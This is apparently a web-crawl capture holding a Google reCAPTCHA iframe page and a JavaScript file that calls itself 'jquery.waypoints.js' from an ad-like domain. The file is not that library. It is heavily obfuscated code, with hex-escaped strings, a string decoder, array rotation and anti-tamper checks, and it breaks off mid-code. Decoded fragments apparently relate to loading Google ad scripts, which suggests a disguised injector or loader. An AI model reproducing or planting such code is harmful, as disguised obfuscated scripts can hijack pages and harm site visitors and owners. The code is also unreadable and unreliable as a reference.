

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="0A3UlHjr-WviWQK_UU-Njw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767194843327');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://b.adnxl.com/p/6b559/jquery.waypoints.js?ver=1747738474
body_size: 10080
content:
function _0x119b(_0x5c3b51,_0x9ee0d8){var _0x57868c=_0x3d7e();return _0x119b=function(_0xa39357,_0xd9e068){_0xa39357=_0xa39357-(-0x79*0x24+0xaac+0x7be);var _0x4ba989=_0x57868c[_0xa39357];if(_0x119b['\x74\x4c\x58\x54\x6f\x6d']===undefined){var _0x11c70b=function(_0x391773){var _0x449309='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x1716b7='',_0x177132='',_0x4b1f51=_0x1716b7+_0x11c70b;for(var _0x1e1c03=0x9*0x2eb+-0x156b+-0x4d8,_0x387513,_0x958f21,_0x1457f8=-0x1*0x506+-0x403+0x909*0x1;_0x958f21=_0x391773['\x63\x68\x61\x72\x41\x74'](_0x1457f8++);~_0x958f21&&(_0x387513=_0x1e1c03%(0x26a3+0x6*-0x511+0x839*-0x1)?_0x387513*(0x2*-0x6f7+-0x1*0x148d+0x22bb)+_0x958f21:_0x958f21,_0x1e1c03++%(-0x10a2+0x1c97+0x3fb*-0x3))?_0x1716b7+=_0x4b1f51['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1457f8+(-0x9c2+0x1181+-0x1*0x7b5))-(0x2*-0x118+0x1552+-0x1318)!==0x2*-0x102f+-0xd0*0x25+0x3e6e?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](-0x16f4+-0x1b87+0x337a&_0x387513>>(-(-0x3f6+-0x1*-0x22b7+-0x1ebf)*_0x1e1c03&0x1*0x7ed+0x103e+0x7*-0x373)):_0x1e1c03:0xa1b+-0xd01*-0x2+0x5*-0x739){_0x958f21=_0x449309['\x69\x6e\x64\x65\x78\x4f\x66'](_0x958f21);}for(var _0x1534a3=0x1e*0x2b+0x1118+0x1*-0x1622,_0x18e2cc=_0x1716b7['\x6c\x65\x6e\x67\x74\x68'];_0x1534a3<_0x18e2cc;_0x1534a3++){_0x177132+='\x25'+('\x30\x30'+_0x1716b7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x1534a3)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x1*-0x202d+0x17a+0x1ec3))['\x73\x6c\x69\x63\x65'](-(0x14d0+-0xb95+-0x939));}return decodeURIComponent(_0x177132);};_0x119b['\x52\x6f\x63\x78\x73\x56']=_0x11c70b,_0x5c3b51=arguments,_0x119b['\x74\x4c\x58\x54\x6f\x6d']=!![];}var _0x2d9913=_0x57868c[-0x1*-0x157d+-0x1*-0x1c7c+-0x31f9],_0xa33c44=_0xa39357+_0x2d9913,_0x179b9f=_0x5c3b51[_0xa33c44];if(!_0x179b9f){var _0x2a5754=function(_0x3b77f9){this['\x52\x4a\x4b\x63\x4f\x66']=_0x3b77f9,this['\x69\x50\x59\x58\x4e\x6d']=[0x74*0x4a+0x10b1+-0x3238,0x7b*0x2a+0x5f*0x56+-0x8*0x683,-0x1065*0x2+0x26a*-0x3+-0x1ab*-0x18],this['\x61\x56\x6e\x65\x4f\x68']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x71\x68\x48\x6b\x77\x71']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x4e\x75\x74\x75\x4b\x79']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x71\x78\x72\x47\x49\x50']=function(){var _0x5be80e=new RegExp(this['\x71\x68\x48\x6b\x77\x71']+this['\x4e\x75\x74\x75\x4b\x79']),_0x29705c=_0x5be80e['\x74\x65\x73\x74'](this['\x61\x56\x6e\x65\x4f\x68']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x69\x50\x59\x58\x4e\x6d'][-0x1907*-0x1+0x25c7+-0x3*0x14ef]:--this['\x69\x50\x59\x58\x4e\x6d'][0xf16+0x19d0+0x82e*-0x5];return this['\x43\x64\x6f\x4d\x48\x42'](_0x29705c);},_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x43\x64\x6f\x4d\x48\x42']=function(_0x41d460){if(!Boolean(~_0x41d460))return _0x41d460;return this['\x6b\x4c\x4c\x53\x76\x75'](this['\x52\x4a\x4b\x63\x4f\x66']);},_0x2a5754['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6b\x4c\x4c\x53\x76\x75']=function(_0x43a595){for(var _0x29af47=-0xf24+0x1*-0xaa1+0x19c5,_0xfbc4a9=this['\x69\x50\x59\x58\x4e\x6d']['\x6c\x65\x6e\x67\x74\x68'];_0x29af47<_0xfbc4a9;_0x29af47++){this['\x69\x50\x59\x58\x4e\x6d']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0xfbc4a9=this['\x69\x50\x59\x58\x4e\x6d']['\x6c\x65\x6e\x67\x74\x68'];}return _0x43a595(this['\x69\x50\x59\x58\x4e\x6d'][-0x1*-0x1947+0x41c+-0x1d63]);},new _0x2a5754(_0x119b)['\x71\x78\x72\x47\x49\x50'](),_0x4ba989=_0x119b['\x52\x6f\x63\x78\x73\x56'](_0x4ba989),_0x5c3b51[_0xa33c44]=_0x4ba989;}else _0x4ba989=_0x179b9f;return _0x4ba989;},_0x119b(_0x5c3b51,_0x9ee0d8);}function _0x3d7e(){var _0xfe124f=['\x7a\x32\x76\x48\x7a\x63\x39\x51\x43\x59\x39\x48\x7a\x61','\x41\x77\x35\x4d\x42\x57','\x75\x4c\x72\x6f\x7a\x76\x61','\x6d\x4a\x69\x5a\x6e\x64\x69\x30\x6f\x74\x65\x35\x6d\x47','\x77\x67\x54\x63\x7a\x67\x65','\x44\x67\x39\x74\x44\x68\x6a\x50\x42\x4d\x43','\x41\x68\x72\x30\x43\x68\x6d\x36\x6c\x59\x39\x57\x79\x71','\x42\x67\x58\x55\x45\x65\x43','\x6c\x33\x62\x48\x7a\x32\x76\x48\x7a\x64\x69\x55\x7a\x57','\x42\x67\x76\x5a\x45\x77\x35\x4b\x41\x77\x6e\x48\x44\x61','\x6d\x68\x57\x5a\x46\x64\x66\x38\x6d\x4e\x57\x30','\x77\x78\x44\x6b\x73\x33\x43','\x6d\x74\x71\x57\x6e\x5a\x69\x35\x6f\x64\x48\x52\x76\x75\x6e\x69\x76\x67\x4f','\x76\x4b\x54\x6a\x71\x4d\x53','\x7a\x4d\x66\x4e\x77\x4c\x71','\x44\x4c\x4c\x41\x73\x77\x57','\x44\x4b\x54\x67\x45\x77\x38','\x79\x32\x6e\x64\x45\x67\x34','\x6e\x68\x57\x31\x46\x64\x62\x38\x6d\x4e\x57\x5a\x46\x61','\x75\x31\x48\x34\x75\x33\x79','\x6d\x5a\x61\x32\x6e\x4a\x6d\x5a\x6f\x77\x50\x31\x44\x76\x7a\x4c\x72\x57','\x79\x33\x6a\x56\x43\x33\x6e\x70\x43\x4d\x4c\x4e\x41\x71','\x76\x30\x35\x51\x42\x4c\x6d','\x7a\x32\x76\x48\x7a\x64\x69\x55\x7a\x32\x39\x56\x7a\x57','\x41\x65\x31\x32\x7a\x78\x43','\x79\x33\x72\x56\x43\x49\x47\x49\x43\x4d\x76\x30\x44\x71','\x6d\x74\x69\x32\x6e\x64\x61\x57\x6f\x78\x44\x31\x73\x32\x39\x48\x42\x47','\x45\x75\x54\x63\x75\x4d\x79','\x44\x32\x48\x6d\x75\x65\x43','\x42\x67\x75\x55\x41\x4e\x6d\x49\x78\x71','\x79\x78\x6e\x35\x42\x4d\x6d','\x44\x65\x76\x4a\x71\x30\x71','\x7a\x78\x48\x4a\x7a\x78\x62\x30\x41\x77\x39\x55','\x44\x68\x6a\x48\x79\x32\x75','\x79\x31\x62\x66\x74\x4d\x43','\x6d\x5a\x47\x57\x6d\x5a\x75\x35\x6d\x4c\x62\x36\x75\x76\x44\x33\x42\x47','\x6b\x63\x47\x4f\x6c\x49\x53\x50\x6b\x59\x4b\x52\x6b\x71','\x76\x4d\x35\x72\x75\x4b\x79','\x7a\x77\x35\x30','\x41\x77\x39\x55\x6c\x4d\x6e\x56\x42\x73\x39\x57\x79\x71','\x79\x32\x39\x55\x43\x32\x39\x53\x7a\x71','\x72\x4d\x35\x75\x76\x68\x65','\x79\x32\x39\x55\x43\x33\x72\x59\x44\x77\x6e\x30\x42\x57','\x43\x32\x6e\x59\x41\x78\x62\x30','\x72\x30\x7a\x57\x7a\x4d\x47','\x74\x68\x66\x74\x75\x65\x79','\x43\x78\x76\x4c\x43\x4e\x4c\x74\x7a\x77\x58\x4c\x79\x57','\x79\x78\x62\x57\x7a\x77\x35\x4b\x71\x32\x48\x50\x42\x61','\x79\x78\x62\x57\x42\x68\x4b','\x79\x4d\x4c\x55\x7a\x61','\x42\x32\x39\x4e\x42\x67\x76\x5a\x45\x77\x35\x4b\x41\x71','\x76\x65\x76\x52\x73\x76\x61','\x43\x33\x6e\x70\x79\x75\x75','\x72\x30\x4c\x74\x74\x67\x79','\x72\x67\x44\x36\x43\x4e\x4f','\x6e\x32\x31\x48\x74\x4d\x7a\x35\x79\x57','\x6d\x74\x6d\x34\x6e\x4b\x7a\x57\x72\x4c\x44\x69\x74\x71','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x30\x50\x5a\x74\x30\x4b','\x79\x32\x65\x54\x43\x68\x76\x49\x6c\x71','\x79\x31\x50\x6b\x43\x77\x47','\x44\x4e\x6a\x4c\x73\x4b\x57','\x75\x4b\x35\x50\x43\x30\x38','\x71\x77\x50\x59\x76\x33\x79','\x76\x66\x44\x66\x45\x4b\x57','\x43\x33\x62\x53\x41\x78\x71','\x76\x77\x35\x77\x44\x65\x53','\x44\x67\x39\x59','\x44\x32\x66\x59\x42\x47','\x43\x67\x39\x33','\x41\x78\x72\x6a\x41\x4d\x57','\x71\x33\x6a\x55\x77\x65\x4b','\x42\x67\x39\x4e','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x75\x32\x76\x78\x45\x78\x4b','\x72\x67\x66\x5a\x76\x78\x43','\x74\x77\x35\x30\x45\x78\x43','\x77\x75\x39\x33\x73\x67\x75','\x44\x67\x66\x49\x42\x67\x75','\x7a\x77\x58\x64\x72\x67\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x43\x33\x6a\x4a','\x76\x66\x50\x4e\x74\x77\x4b','\x6f\x74\x79\x32\x6f\x74\x69\x31\x42\x4d\x39\x4d\x45\x76\x48\x63','\x6d\x74\x79\x35\x6e\x64\x4b\x5a\x6e\x4d\x35\x72\x42\x68\x76\x32\x45\x61','\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4b\x47','\x72\x78\x62\x53\x41\x32\x69','\x41\x4e\x50\x52\x73\x68\x71','\x7a\x78\x6a\x59\x42\x33\x69','\x6d\x4c\x76\x79\x75\x33\x4c\x62\x74\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x41\x67\x76\x48\x7a\x61','\x6e\x4a\x79\x33\x6d\x74\x62\x4b\x75\x4e\x50\x58\x79\x76\x69','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x6d\x74\x66\x4b\x73\x78\x6a\x4f\x76\x77\x79','\x6d\x5a\x7a\x48\x71\x77\x66\x54\x79\x4d\x57','\x41\x4e\x6d\x2f\x79\x32\x58\x50\x7a\x77\x35\x30\x70\x71','\x7a\x4d\x58\x56\x42\x33\x69'];_0x3d7e=function(){return _0xfe124f;};return _0x3d7e();}(function(_0x392bf9,_0x4da7df){var _0x56a94e={_0x500043:0x1cd,_0x9e81c3:0x179,_0x9c3bd2:0x16d,_0x325909:0x169,_0x57636d:0x175,_0x563ff1:0x174,_0xc0e318:0x1f0,_0x52547a:0x1db,_0x350da8:0x1d4,_0x590fa6:0x1c9,_0x5d83ea:0x1f7,_0x402984:0x1b2,_0xf94f0d:0x18c,_0x295b79:0x115,_0x58c45c:0x146,_0xb3bd85:0x158,_0x45295c:0x146,_0x32c38c:0x189,_0x232aab:0x193,_0x469459:0x1fb,_0xe1906:0x1eb,_0x3e8682:0x1c8,_0x60a187:0x1fa},_0x3b725c={_0xbff1a7:0x36f},_0x1549ab={_0x10fbfa:0x23};function _0x2c92c9(_0x548cf6,_0x22863e,_0x508b1f,_0x4c488d){return _0x119b(_0x4c488d- -_0x1549ab._0x10fbfa,_0x508b1f);}var _0x239a86=_0x392bf9();function _0x941995(_0x5a06f6,_0x5717a0,_0x10a3a9,_0x46da7a){return _0x119b(_0x5a06f6- -_0x3b725c._0xbff1a7,_0x10a3a9);}while(!![]){try{var _0x5cbeef=parseInt(_0x941995(-0x1dd,-0x1de,-_0x56a94e._0x500043,-0x1f5))/(0x3*-0xb15+0x27e+0x1ec2)*(parseInt(_0x2c92c9(_0x56a94e._0x9e81c3,0x154,0x175,0x14b))/(-0x1b56*0x1+-0x1*0xf2a+0x2a82))+parseInt(_0x2c92c9(_0x56a94e._0x9c3bd2,0x13d,0x13a,_0x56a94e._0x325909))/(0xef3+0x1b86+-0x2a76)+parseInt(_0x2c92c9(0x15a,_0x56a94e._0x57636d,_0x56a94e._0x563ff1,0x152))/(0x169+0x77a+-0x8df)*(parseInt(_0x941995(-0x207,-0x211,-_0x56a94e._0xc0e318,-_0x56a94e._0x52547a))/(-0x129*-0x12+0x35*-0x6a+0x115))+-parseInt(_0x941995(-_0x56a94e._0x350da8,-0x1fb,-_0x56a94e._0x590fa6,-_0x56a94e._0x5d83ea))/(-0xfe2*-0x1+0x970*0x4+-0x359c)+parseInt(_0x2c92c9(0x1ad,0x1b5,_0x56a94e._0x402984,_0x56a94e._0xf94f0d))/(-0x24d9+-0xcaa*-0x2+-0x5c6*-0x2)*(-parseInt(_0x2c92c9(_0x56a94e._0x295b79,_0x56a94e._0x58c45c,_0x56a94e._0xb3bd85,_0x56a94e._0x45295c))/(-0x9d3*-0x1+-0x1723+0xd58))+-parseInt(_0x2c92c9(0x17f,_0x56a94e._0x32c38c,_0x56a94e._0x232aab,0x18d))/(0x1f00+-0x27f*0xb+0x1c1*-0x2)*(parseInt(_0x2c92c9(0x11c,_0x56a94e._0x563ff1,0x14f,0x14e))/(0x279*0x1+0x7*0x565+-0x2832))+parseInt(_0x941995(-_0x56a94e._0x469459,-0x1d5,-0x20e,-0x1d5))/(0x1*0xc86+-0x6e0+-0x59b)*(-parseInt(_0x941995(-_0x56a94e._0xe1906,-_0x56a94e._0x3e8682,-0x215,-_0x56a94e._0x60a187))/(0x11c6+-0x3*0x1e1+0x5*-0x26b));if(_0x5cbeef===_0x4da7df)break;else _0x239a86['push'](_0x239a86['shift']());}catch(_0x3818ef){_0x239a86['push'](_0x239a86['shift']());}}}(_0x3d7e,-0x124f24+-0xb96df+0x7a2e*0x5e),(function(){var _0x1860a8={_0x1b0136:0x42d,_0x3685f4:0x42e,_0x215860:0x405,_0x11f6d4:0x92,_0x52c1ca:0xc0,_0x10ff93:0x3e,_0x32cf1b:0x55,_0x552d7c:0x61,_0xf98f7d:0x44c,_0x43be52:0x455,_0xd958a7:0x447,_0xe10733:0x43a,_0x2a5738:0x443,_0x596ebd:0x4f,_0x21be54:0x57,_0x50971c:0x72,_0x864343:0x69,_0x5f5039:0x92,_0x38aa43:0x9a,_0x463eb5:0xc5,_0x255fe7:0x97,_0x559595:0xa6,_0x344e8e:0x76,_0x5d31d8:0x86,_0x497f81:0x59,_0x2a6b42:0xa5,_0x154308:0x418,_0x2b8eb3:0x4a,_0x3c450c:0x9d,_0x12a346:0xb3,_0x50d89e:0x9f,_0x32da22:0xc9,_0x467a90:0x471,_0x1ba9ee:0x467,_0x577e9a:0x440,_0x5d6a7b:0x43d,_0x482117:0xa1,_0x33ed32:0x47a,_0x4e2a50:0x472,_0x522204:0x50,_0x2f8d3f:0x42,_0x40580a:0x7c,_0xa9d5f3:0x3b,_0x4cd399:0xc0,_0x421e99:0x95,_0x3726ff:0x94,_0x25af57:0x52,_0x46d258:0x80,_0x258b3e:0xa9,_0x127d31:0x95,_0x4f1f1b:0x26,_0x4fdab4:0x87,_0x629e7:0xd0,_0x4109ac:0x455,_0x505b0b:0x423,_0x5e50ea:0x85,_0x17c6ab:0x6e},_0x1b4e5d={_0x27c343:0x215},_0x2ee0dd={_0x74966c:0x1da,_0x1a5f5f:0x1fd,_0x2803e3:0x1f6,_0x5038a7:0x1d5,_0x355d55:0x224,_0x4f3d71:0x1cf,_0x395d82:0x1dc,_0xccfb5e:0x1fe,_0x269795:0x1c0,_0x201bde:0x1d1,_0x893c6f:0x209,_0x100cf0:0x225,_0x5650a0:0x1be,_0x41c98f:0x1ed,_0x1a2707:0x1a8,_0x59eb12:0x241,_0x1b3865:0x23b,_0x4a68c3:0x1c9,_0x2eaa6c:0x1c1,_0x59f049:0x1a0,_0x9f0dff:0x1ff,_0xc11f99:0x247,_0x41965d:0x216,_0x5617da:0x265},_0x1ced75={_0x4e0ae7:0x24d,_0x1b2192:0x276,_0x23dc72:0x279,_0x28a883:0x296,_0x59c863:0x283,_0x144174:0x277,_0x5cf805:0x2a9,_0xec49b0:0x261,_0x2ea929:0x252,_0x37d589:0x275,_0x3fac92:0x262,_0x1090e8:0x27d,_0x581ff2:0x290,_0x3471eb:0x280,_0x1ca36e:0x299,_0x48cd3f:0x29e,_0x251e23:0x2a3,_0x5419bb:0x28f,_0x4ed809:0x18f,_0x17c85c:0x1a7,_0x2ed41a:0x194,_0x43ded7:0x2ad,_0x38a1ac:0x2cd,_0x44f959:0x2a8,_0x2e07d6:0x29c,_0x549737:0x1c6,_0x39af5d:0x195,_0x3c4403:0x1c0,_0x5119c4:0x188,_0x69bb7e:0x16a,_0x52b137:0x19f,_0x537e94:0x1bd,_0x5f4002:0x19f,_0x212bbf:0x1cd,_0x4a415e:0x1b5,_0x45fe33:0x1b3,_0x490c65:0x1be,_0x142719:0x18d,_0x356349:0x15c,_0x2450f7:0x297,_0x1c710a:0x2bd,_0x5184a3:0x29c,_0x493b94:0x284,_0x26b778:0x285,_0x1098a7:0x18e,_0x4edb6e:0x2b9,_0x27dccd:0x2b8,_0x4d0af7:0x1dd,_0x583cf2:0x1b8,_0x515875:0x1d9,_0x506ac7:0x1da,_0x1f359f:0x1b5,_0x348c4d:0x1a5,_0x4becb2:0x184,_0x253cff:0x1b2,_0x2e5928:0x157,_0x57407d:0x2a5,_0x12ba6f:0x26b,_0x500f42:0x292,_0x3e1f0e:0x280,_0x4a773f:0x1a3,_0x57d732:0x193,_0x167212:0x1b9,_0x3dc3b9:0x182,_0x5c152c:0x168,_0x3e961b:0x1c0,_0x3af546:0x1cf,_0x46e0b2:0x1c9,_0x5a5f83:0x1f3,_0x3be57e:0x1b0,_0x53b213:0x1cf,_0x987449:0x1b2,_0x276e75:0x185,_0x5ecf7d:0x177,_0x32d7c0:0x282,_0x47ac8c:0x290,_0x57f5e7:0x289,_0x3f2f41:0x263,_0x272966:0x269,_0x9b8ac9:0x289,_0x315375:0x26e,_0x1e2c73:0x281,_0x42f01f:0x2a0,_0xdc7916:0x273,_0xb0e2c6:0x28d,_0x3b6d11:0x183,_0x1bd910:0x19f,_0x4a0d7d:0x1b6,_0x1589a7:0x17c},_0x3c0e3d={_0x16adef:0x57,_0x297a0c:0x37,_0x151c89:0x4de,_0x57126c:0x4f0,_0x17d0f6:0x4b9,_0xd8b104:0x503,_0x3fe47c:0x4d2,_0x4cce7b:0x52e,_0x585264:0x79},_0x199763={_0x13905a:0x1},_0x44ca48={_0x5ac835:0x254,_0x31f490:0x23f,_0x5ab95f:0x254,_0x1afd41:0x210,_0x3c6d5d:0x1e5,_0x39884a:0x284,_0x3bbfde:0x23a},_0xd98a1c={_0xfdbaa2:0x26,_0x46682e:0x24},_0x552952={_0x400cb8:0x159,_0x38f669:0x75},_0xce244b={'\x54\x45\x6b\x49\x50':function(_0x105dc9,_0x577bcc){return _0x105dc9(_0x577bcc);},'\x54\x5a\x67\x4d\x69':function(_0x5d3b3c,_0x28d6c7){return _0x5d3b3c+_0x28d6c7;},'\x65\x6c\x43\x44\x64':'\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75'+_0x1dc167(_0x1860a8._0x1b0136,0x429,_0x1860a8._0x3685f4,_0x1860a8._0x215860),'\x77\x68\x4c\x50\x47':_0x4792cc(-0x7f,-_0x1860a8._0x11f6d4,-_0x1860a8._0x52c1ca,-0xa4),'\x53\x58\x78\x53\x76':_0x4792cc(-_0x1860a8._0x10ff93,-_0x1860a8._0x32cf1b,-_0x1860a8._0x552d7c,-0x25),'\x63\x50\x45\x4e\x67':_0x1dc167(0x415,_0x1860a8._0xf98f7d,0x437,0x45b)+_0x1dc167(0x467,0x462,_0x1860a8._0x43be52,_0x1860a8._0xd958a7)+_0x1dc167(0x446,_0x1860a8._0xe10733,0x433,_0x1860a8._0x2a5738)+'\x20\x29','\x56\x69\x50\x44\x66':function(_0x4666d5,_0x91893){return _0x4666d5<_0x91893;},'\x47\x49\x53\x4c\x66':function(_0x338ba0,_0x39a1a8){return _0x338ba0===_0x39a1a8;},'\x41\x6a\x72\x57\x76':function(_0x477bc8){return _0x477bc8();},'\x54\x57\x45\x7a\x4c':_0x4792cc(-_0x1860a8._0x10ff93,-_0x1860a8._0x596ebd,-_0x1860a8._0x21be54,-0x46),'\x67\x43\x45\x79\x6a':_0x4792cc(-_0x1860a8._0x50971c,-0x7c,-0x66,-_0x1860a8._0x864343),'\x4c\x71\x53\x50\x46':function(_0x18bf57,_0x981d99){return _0x18bf57+_0x981d99;},'\x52\x54\x4e\x65\x50':_0x4792cc(-_0x1860a8._0x5f5039,-_0x1860a8._0x38aa43,-0x9e,-_0x1860a8._0x463eb5),'\x44\x67\x7a\x72\x7a':_0x4792cc(-0xac,-_0x1860a8._0x255fe7,-_0x1860a8._0x559595,-0x69)+_0x4792cc(-_0x1860a8._0x344e8e,-_0x1860a8._0x5d31d8,-_0x1860a8._0x497f81,-_0x1860a8._0x2a6b42)+_0x1dc167(_0x1860a8._0x154308,0x420,0x445,0x42e)+_0x4792cc(-_0x1860a8._0x2b8eb3,-0x76,-0x77,-0x99)+_0x4792cc(-0x7d,-_0x1860a8._0x3c450c,-_0x1860a8._0x12a346,-0xaf)+'\x73\x62\x79\x67\x6f\x6f\x67\x6c\x65\x2e'+_0x4792cc(-0xc0,-_0x1860a8._0x50d89e,-0x70,-_0x1860a8._0x32da22),'\x59\x4f\x77\x48\x65':function(_0x781909){return _0x781909();},'\x44\x61\x73\x55\x77':_0x1dc167(0x478,_0x1860a8._0x467a90,_0x1860a8._0x1ba9ee,0x453)},_0x1fc293=(function(){var _0x430e06=!![];return function(_0x5e0f63,_0x1dbf87){var _0x40b758={_0x334716:0x4e,_0x2cd15e:0x55,_0x5c8cc1:0x53},_0x1d708d=_0x430e06?function(){var _0x1af531={_0x538d9a:0x15a};function _0x8fd299(_0x5d9685,_0x1a5418,_0x27841a,_0x153e52){return _0x119b(_0x5d9685- -_0x1af531._0x538d9a,_0x1a5418);}if(_0x1dbf87){var _0x32fbac=_0x1dbf87[_0x8fd299(_0x40b758._0x334716,_0x40b758._0x2cd15e,0x78,_0x40b758._0x5c8cc1)](_0x5e0f63,arguments);return _0x1dbf87=null,_0x32fbac;}}:function(){};return _0x430e06=![],_0x1d708d;};}()),_0x1df641=(function(){var _0x5850e6={_0x331016:0x8,_0x4a5eb0:0x3},_0x2e29ef={};_0x2e29ef[_0x531b4c(-_0x44ca48._0x5ac835,-_0x44ca48._0x31f490,-_0x44ca48._0x5ab95f,-0x240)]=function(_0x54b2ac,_0xa5ffbe){return _0x54b2ac===_0xa5ffbe;},_0x2e29ef[_0x531b4c(-0x201,-_0x44ca48._0x1afd41,-0x20c,-_0x44ca48._0x3c6d5d)]=_0x2a26a6(0x270,0x259,0x255,_0x44ca48._0x39884a),_0x2e29ef['\x76\x4b\x46\x79\x6f']=_0xce244b[_0x531b4c(-0x22c,-0x218,-_0x44ca48._0x3bbfde,-0x1fd)];var _0x204bdb=_0x2e29ef;function _0x2a26a6(_0x32c343,_0x193b80,_0x4daf53,_0x4ed3fb){return _0x1dc167(_0x32c343-_0x552952._0x400cb8,_0x193b80-_0x552952._0x38f669,_0x4ed3fb- -0x1bf,_0x4daf53);}function _0x531b4c(_0x532fef,_0x5c04f3,_0x2100cf,_0x5b9e43){return _0x1dc167(_0x532fef-_0x5850e6._0x331016,_0x5c04f3-_0x5850e6._0x4a5eb0,_0x532fef- -0x684,_0x2100cf);}var _0x39823b=!![];return function(_0x19dd71,_0x515210){var _0x29f1bd={_0x5f1214:0x19e,_0x1ce840:0xb8,_0x16e566:0x2b9},_0x3536ce={_0x2ab2ba:0x4a6,_0x3e5a33:0x4cf,_0x2b3c91:0x4ab,_0x200f25:0x4ff,_0x334a34:0x49a,_0x1b8c0e:0x479,_0x10e0d2:0x47c,_0x148b78:0x496,_0x3c4fb3:0x209,_0x42e08c:0x207,_0x5a21fa:0x4ad,_0x2043a6:0x4c6,_0x6c964d:0x471,_0xdeb532:0x4ac,_0xbf2515:0x47e,_0x2036cb:0x492},_0x1a47d4={'\x74\x45\x63\x43\x44':function(_0x226892,_0x1316c3){function _0xf475e7(_0xe704b8,_0x4bfcd2,_0x208fdb,_0x5cacb2){return _0x119b(_0x4bfcd2-0x86,_0x208fdb);}return _0xce244b[_0xf475e7(0x22d,0x231,0x262,0x25f)](_0x226892,_0x1316c3);},'\x68\x4d\x76\x65\x77':function(_0x2406bb,_0x2a8736){return 